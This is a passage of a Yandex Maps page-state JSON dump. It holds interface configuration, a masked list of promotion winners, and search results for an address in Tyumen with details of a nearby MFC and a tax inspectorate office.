Text","format":"woff2","urls":{"500":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-medium.woff2","800":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-heavy.woff2","normal":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-regular.woff2","bold":"https://maps.yastatic.net/s3/home/fonts/ys/4/text-bold.woff2"}},"mapType":"map","mapLocation":{"center":[65.466999,57.153038],"zoom":16},"landing":{"id":"home"},"promo":null,"isVectorEnabled":true,"layers":{"map":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trf":{"version":"1768672620","zoomRange":[1,21]},"sat":{"version":"3.2002.0","zoomRange":[2,21]},"skl":{"version":"26.01.17-0~b:251230134400~ib:26.01.17-0","zoomRange":[2,21]},"trfe":{"version":"2026.01.17.17.57.00","zoomRange":[1,21]}},"bunker":{"disableFines":true,"disableParkingMts":true,"disableTopupParkingBalance":true,"webviewFutureMap":true,"disablePerformanceProductAdvertSign":true,"disableSsr":false,"disableVector":{"mobile":false,"desktop":false},"disableAdsMapTiles":false,"disableBookmarksInt":false,"disablePersonalizedPoi":false,"disableGeoproductTopPhoto":false,"disableBookingAdvertSplit":false,"disableCoronaControl":true,"a11y":{"disableFeatureFeedback":false,"disableReviews":false,"disablePhotos":false},"theme":{"settingByCookie":true,"settingBySystem":true},"disableDarkTheme":{"mobile":false,"desktop":false},"enabledBookingCalendarApps":{"maps":{"Android":"10.9.1"}},"enablePhonesOnboarding":{"navi":{"Android":false,"iOS":false},"maps":{"Android":false,"iOS":false}},"discoveryFeedTexts":{"onboarding":{"title":"Встречайте ленту","text":"Лента – экспериментальный способ поиска мест в приложении. Лента призвана облегчить поиск интересных мест в городе\u003cbr/\u003e\u003cbr/\u003eВы в числе тех, кто получил доступ к ней первым. Попробуйте найти для себя что-то интересное, а мы будем рады обратной связи","buttonText":"Ого"}},"routePriceTexts":{"en":{"title":"Toll road: {price}","content":"The price estimate is calculated for a car less than 2 meters high at the time of leaving the toll section without a transponder.\u003cbr /\u003eTariff data provided by toll road operators","linkText":"Learn more about pricing plans","linkUrl":"https://yandex.ru/project/maps/yandex_promo/eng"},"ru":{"title":"Платная дорога: {price}","content":"Цена рассчитана для автомобиля высотой менее 2 метров без транспондера на момент выезда с платного участка.\u003cbr /\u003eДанные о тарифах предоставлены компаниями-операторами платных дорог","linkText":"Подробнее о тарифах","linkUrl":"https://yandex.ru/project/maps/yandex_promo"}},"storytellingGptTexts":{"ru":{"text":"Создано Alice AI на основе отзывов"},"en":{"text":"Created by Alice AI based on reviews"}},"storytellingGenerativeTexts":{"ru":{"text":"Создано __aliceAiIcon Alice AI на основе отзывов"},"en":{"text":"Created by __aliceAiIcon Alice AI based on reviews"}},"disableSurveys":false,"extendedSuggest":{"regions":[225],"rubrics":[186340601594,184105804]},"disableSnippetPromo":false,"annualResult":{"url":"https://yandex.ru/web-maps/webview?mode=annual-result","entryText":{"ru":"Итоги года\u003cbr /\u003eв Картах","en":"Year in Review\u003cbr /\u003ein Maps"},"enableForStaff":false,"enableForAll":false},"goldenTicketWinners":{"headerTitle":"Победители","buttonTitle":"Список победителей","winners":[{"title":"1 неделя","items":["10 тыс руб — \tin*****k@yandex.ru","10 тыс руб — \ts-*****s@yandex.ru","10 тыс руб — \tve***7@yandex.ru","10 тыс руб — \t7********01","10 тыс руб — \t7********94","10 тыс руб — \tgo*********n@yandex.ru","10 тыс руб — \t7********35","10 тыс руб — \tda*****************2@gmail.com","10 тыс руб — \t7********85","10 тыс руб — \tos****1@yandex.ru","100 тыс руб — \trp******o@yandex.ru","100 тыс руб — \t7********77","100 тыс руб — \tal*************a@yandex.ru","100 тыс руб — \t7********35","100 тыс руб — \t7********73","100 тыс руб — \t7********88","100 тыс руб — \tMi*********1@yandex.ru","100 тыс руб — \tlo**********3@gmail.com","100 тыс руб — \tOl****************a@yandex.ru","100 тыс руб — \tal**************a@yandex.ru"]},{"title":"2 неделя","items":["10 тыс руб — \tju*********a@yandex.ru","10 тыс руб — \tdm********v@yandex.ru","10 тыс руб — \tiv**************v@yandex.ru","10 тыс руб — \t7********15","10 тыс руб — \t7********25","10 тыс руб — \tKi*******n@yandex.ru","10 тыс руб — \tsw*********a@yandex.ru","10 тыс руб — \tEu****8@yandex.ru","10 тыс руб — \tal************6@yandex.ru","10 тыс руб — \tst****0@yandex.ru","100 тыс руб — \tAn********u@yandex.ru","100 тыс руб — \tma*********e@yandex.ru","100 тыс руб — \tpc******t@yandex.ru","100 тыс руб — \tme*****v@spark-mail.ru","100 тыс руб — \tvt*******a@yandex.ru","100 тыс руб — \tsa**********i@yandex.ru","100 тыс руб — \tp6****5@yandex.ru","100 тыс руб — \tla*************v@yandex.com","100 тыс руб — \tch************t@yandex.ru","100 тыс руб — \tSu********A@yandex.ru"]},{"title":"3 неделя","items":["10 тыс руб — \tgo********l@yandex.ru","10 тыс руб — \tal******************6@yandex.ru","10 тыс руб — \tri************v@yandex.ru","10 тыс руб — \t7********36","10 тыс руб — \tCl******9@yandex.ru","10 тыс руб — \tsh**************n@yandex.ru","10 тыс руб — \tIl********e@yandex.ru","10 тыс руб — \tpa*****9@yandex.ru","10 тыс руб — \t7********60","10 тыс руб — \t7********89","100 тыс руб — \tbo**********a@yandex.ru","100 тыс руб — \tch*****k@yandex.ru","100 тыс руб — \tkk*************K@yandex.ru","100 тыс руб — \tal*******i@yandex.ru","100 тыс руб — \tva*************a@yandex.ru","100 тыс руб — \t7********22","100 тыс руб — \tma*********a@yandex.ru","100 тыс руб — \tvi**********a@yandex.ru","100 тыс руб — \tPr************a@yandex.ru","100 тыс руб — \tev**************1@yandex.ru"]},{"title":"4 неделя","items":["10 тыс руб — \tm.***********4@yandex.ru","10 тыс руб — \t7********67","10 тыс руб — \tbe**************m@yandex.ru","10 тыс руб — \tLi****7@yandex.ru","10 тыс руб — \tna*******9@yandex.ru","10 тыс руб — \tky*****s@yandex.ru","10 тыс руб — \tm0*****l@yandex.ru","10 тыс руб — \tju*********************5@yandex.ru","10 тыс руб — \tGu********k@yandex.ru","10 тыс руб — \t7********92","100 тыс руб — \tAn******************3@yandex.ru","100 тыс руб — \t7********88","100 тыс руб — \tsf********v@yandex.ru","100 тыс руб — \tro*************a@yandex.ru","100 тыс руб — \tna***********v@yandex.ru","100 тыс руб — \tab***n@self.team","100 тыс руб — \tPa***********P@yandex.ru","100 тыс руб — \tiz**********5@yandex.ru","100 тыс руб — \tan*******3@yandex.ru","100 тыс руб — \teu***********h@yandex.ru"]},{"title":"5 неделя","items":["10 тыс руб — \tad******h@yandex.ru","10 тыс руб — \tlo********9@mail.ru","10 тыс руб — \tda*****y@yandex.ru","10 тыс руб — \tsu****6@yandex.ru","10 тыс руб — \t7********10","10 тыс руб — \tma*******b@yandex.ru","10 тыс руб — \tar************v@yandex.ru","10 тыс руб — \tmo**********9@yandex.ru","10 тыс руб — \tv.**********0@yandex.ru","10 тыс руб — \tma***************a@yandex.ru","100 тыс руб — \t7********41","100 тыс руб — \tni**************h@yandex.ru","100 тыс руб — \tas***********y@yandex.ru","100 тыс руб — \tan***********a@yandex.ru","100 тыс руб — \tbo*****3@yandex.ru","100 тыс руб — \tta**********o@yandex.ru","100 тыс руб — \t7********75","100 тыс руб — \tsq******n@yandex.ru","100 тыс руб — \t9*********13","100 тыс руб — \tga****************a@yandex.ru"]},{"title":"6 неделя","items":["10 тыс руб — \tri****k@yandex.ru","10 тыс руб — \tma**************8@yandex.ru","10 тыс руб — \tev****************i@yandex.ru","10 тыс руб — \t7********78","10 тыс руб — \t7********01","10 тыс руб — \tv1****b@yandex.ru","10 тыс руб — \tyn************v@yandex.ru","10 тыс руб — \tst************a@amtel.club","10 тыс руб — \t7********35","10 тыс руб — \tdn******0@mail.ru","100 тыс руб — \tna*************4@yandex.ru","100 тыс руб — \tAr*******2@yandex.ru","100 тыс руб — \tlo*************6@yandex.ru","100 тыс руб — \tto*******n@yandex.ru","100 тыс руб — \tns************a@yandex.ru","100 тыс руб — \tra***********a@yandex.ru","100 тыс руб — \tda************1@yandex.ru","100 тыс руб — \tmi*************v@yandex.ru","100 тыс руб — \tam************v@yandex.ru","100 тыс руб — \t7********70"]},{"title":"ФИНАЛ ПОБЕДИТЕЛИ","items":["1 000 000 руб — \tem***************a@yandex.ru","1 000 000 руб — \tdm******1@yandex.ru","1 000 000 руб — \tdu*********u@yandex.ru"]}]},"scooters":{"action":{"type":"story","id":"d7c0fb8e-1b81-48e1-b07d-14026944cb2e"},"text":"Самокатный этикет: катаемся безопасно","buttonText":"Подробнее"},"businessCardMichelinUrl":"https://yandex.ru/promo/eda/michelin_guide","zapravkiPromo":{"enabled":false,"buttonContent":"Подробнее","trafficButtonContent":"Показать","text":"Заправляйтесь в Картах — первые 100 л со скидкой 2 ₽/л","href":"https://yandex.ru/promo/maps/zapravki/index_action?utm_source=maps\u0026utm_medium=distribution\u0026utm_campaign=fuel_on_maps\u0026utm_content=fuel_card_banner","iconUrl":""},"routesPromo":{"banner":{"text":"Следите за общественным транспортом в приложении Карт","buttonText":"Скачать","url":"https://4.redirect.appmetrica.yandex.com/build_route_on_map?appmetrica_tracking_id=748922429992101554\u0026utm_medium=routesbanner\u0026utm_content=main","target":"_blank"}},"allowDesignFeedback":true,"tooltipConfigs":{"promo_public_settings":{"priority":1,"maxCount":1,"oncePerSession":true},"promo":{"priority":5,"maxCount":999999,"oncePerSession":false},"user-control-desktop":{"priority":-1,"maxCount":3},"user-control-mobile":{"priority":-1,"maxCount":3},"potential-owner":{"priority":3,"maxCount":999999,"oncePerSession":false},"suggested-user":{"priority":2,"maxCount":999999,"oncePerSession":false},"timeDependentNight":{"priority":1,"maxCount":2,"oncePerSession":true},"promo_ugc_profile":{"priority":1,"maxCount":2,"oncePerSession":true},"realty-tab":{"priority":1,"maxCount":3,"oncePerSession":true},"tilt-rotate":{"priority":6,"maxCount":3,"oncePerSession":false},"discovery-feed-mode-switcher":{"priority":1,"maxCount":3,"oncePerSession":true}},"tooltipTexts":{"darkThemeDesktop":{"title":"Теперь можно включить тёмную тему","button":"Включить"},"darkThemeTouchesSystem":{"title":"Включена тёмная тема — как в настройках телефона","button":"Изменить тему"},"userControlDesktop":{"title":"Зайдите в профиль, чтобы создать список мест"},"userControlMobile":{"title":"Зайдите в профиль, чтобы создать список мест"},"realtyTab":{"title":"Больше подробностей","text":"Узнайте, как выглядят квартиры и что ещё есть в жилом комплексе"},"publicProfileTitle":{"title":"Нажмите на фотографию, чтобы настроить публичность профиля"},"discoveryFeedModeSwitcher":{"title":"Подобрали места, которые подходят именно вам. Нажмите"}},"flyoverTexts":{"control":"Обзор 360\u0026deg;","tooltip":"Взгляните на ЖК\u003cbr /\u003eс разных сторон","disclaimer":"Реклама. Визуализация создана на основе проектных данных\u003cbr/\u003eзастройщика и может отличаться от готовой постройки.","backButton":"Назад ко всем корпусам","badge":"3D макет"},"enableLocationSharingCard":true},"userRegion":{"id":225,"center":[99.505405,61.698653],"span":[171.643239,40.700127],"zoom":3},"experiments":{"boxes":"19997,0,11;89889,0,47;912281,0,10;663872,0,57;1257223,0,74","cryptedBoxes":"I9YZHn1oLXS4d5YsEvRIX2WlTCr13kLOHh9fuVGEB7QtZpXFcNkEfcNJVke9R4Qp7fXC3M56G0zBcbC5J85_sQ,,","configVersion":"18231","ui":{"tile3dPing":true,"flyoverAttractionsMskSpb":true,"vectorRichModelsEnabled":true,"businessDiscovery":true,"vectorPpoiLoadingPriority":"high","vectorPpoiCollisionPriority":"high","poiRTContext":"poisearch","realTimePersonalPoiBackend":true,"vectorVmap3":true,"routePrice":true,"futuris_alice":true,"panelWidth420":true,"twoRubricRows":true,"newDiscoveryHome":true,"discoveryHomeIntents":true,"discoveryHomeActions":true,"mapModeFuture":true,"hdRoutes":true,"vectorMapType":"future-map","ugcShowAllRecommendations":true,"ugcUserCardsWeb":true,"tycoonEvents":true,"vectorRichPointsEnabled":true,"ugcProfileWebUpdate":true,"useExperimentalColliding":true,"disableTileColliding":true,"useCollidingTextOptional":true,"useCollidingCandidates":true,"minRtPoiZoom":"13","snippetPromo":true,"experimentalEnableRailwayAnnotations":true},"mtInfoParams":{},"geoSearchParams":{"experimental_partner-stat-id":["1122243"],"search_add_snippet":["tycoon_events/1.x"]},"suggestParams":{},"rendererParams":{"experimental_ranking_mode_name":["default-web-ranking"],"experimental_mm_local_rubricpoi_min_zoom":["13"],"experimental_mm_local_photopoi_min_zoom":["13"],"experimental_mm_photopoi_min_zoom":["13"],"experimental_mm_rubricpoi_min_zoom":["13"]},"routerParams":{},"ugcFeedParams":{},"menuParams":{}},"mapWidget":{"origin":"mapFrame2Search","clientId":"widget-maps","constructorApiValidKey":false,"taxi":{"urlTemplate":"//taxi.yandex.{domain}/order?gfrom={startLat},{startLon}\u0026gto={endLat},{endLon}\u0026tariff={tariffClass}\u0026lang={lang}","mobileUrlTemplate":"//3.redirect.appmetrica.yandex.com/route?start-lat={startLat}\u0026start-lon={startLon}\u0026end-lat={endLat}\u0026end-lon={endLon}\u0026tariffClass={tariffClass}\u0026domain={domain}\u0026lang={lang}\u0026appmetrica_tracking_id=241755468559577482","domain":"ru","mobileRef":2334708,"desktopRef":2334692},"activeMode":"search","activeObject":{"requestId":"1768672708235459-2978560987-addrs-upper-yp-79","requestSerpId":"1768672708235459-2978560987-addrs-upper-yp-79","requestContext":"ZAAAAAgAEAAaKAoSCQAAAAAAkHZAEQAAAAAAoGZAEhIJAAAAAAAA8L8RAAAAAAAA8L8iAQAoCjgAQP7//////////wFIAWoAnQHNzMw9oAEAqAEAggIAigIAkgIAmgIA","requestQuery":"empty","requestCorrectedQuery":"empty","requestBounds":[[37.048427,55.43644866],[38.175903,56.04690174]],"displayType":"single","totalResultCount":1,"requestResults":10,"items":[{"type":"toponym","requestId":"1768672708235459-2978560987-addrs-upper-yp-79","index":0,"analyticsId":"0","title":"Аккумуляторная улица, 1/2","description":"Тюмень","address":"Тюмень, Аккумуляторная улица, 1/2","coordinates":[65.466999,57.153038],"displayCoordinates":[65.466999,57.153038],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://geo?data=Cgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57690162","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"640 м","distanceValue":636.039,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"700 м","distanceValue":695.883,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"820 м","distanceValue":819.926,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,22 км","distanceValue":1221,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,22 км","distanceValue":1224.3,"coordinates":[65.477077271,57.159457878],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EicKEgmHHNeW7F1QQBHt0DRRmZNMQBIKNTc2OTAxNjJfMB0AAIA_IBo,"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-103.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-103.1\u0026tilt=10\u0026api_key=maps\u0026signature=TGEDV-6flUEPpRKhn59nDLpFeReAIxk-BR73gBZ1c_A="},"kind":"house","seoname":"akkumulyatornaya_ulitsa_1_2","encodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA==","country":"Россия","postalCode":"625017","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":0,"analyticsId":"0","title":"МФЦ","description":"Брестская ул., 10/2, Тюмень","coordinates":[65.488256,57.152117],"displayCoordinates":[65.488256,57.152117],"bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"uri":"ymapsbm1://org?oid=95155328929","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9OTUxNTUzMjg5Mjk=","id":"95155328929","photos":{"count":1,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s"}]},"entrances":[{"coordinates":[65.488256,57.15211658],"azimuth":6.73510543606161,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnaBBiWP19QQBHCI1yOeJNMQBIqChIJ6vzj1kdfUEARNPFQDHeTTEASDTk1MTU1MzI4OTI5XzAdAACAPyAm"},"shortTitle":"МФЦ","country":"Россия","postalCode":"625037","status":"open","businessLinks":[],"ratingData":{"ratingCount":6,"ratingValue":4.099999904632568,"reviewCount":1},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"mfts","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Брестская улица","house":"10/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.1","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–13:00; вт 14:00–18:00; ср 09:00–13:00; чт 14:00–18:00; пт 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.2","property":[{"key":"value","value":"8.2"},{"key":"value_5","value":"4.1"}]}],"parentRubrics":[0,0],"onlineProperties":{"hideAddress":true,"geoIds":[55],"serviceTitle":"Оказывает услуги в Тюмени"},"hasStories":false,"houseEncodedCoordinates":"YkwYcg9oSEADQFttfX10c3xmZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая 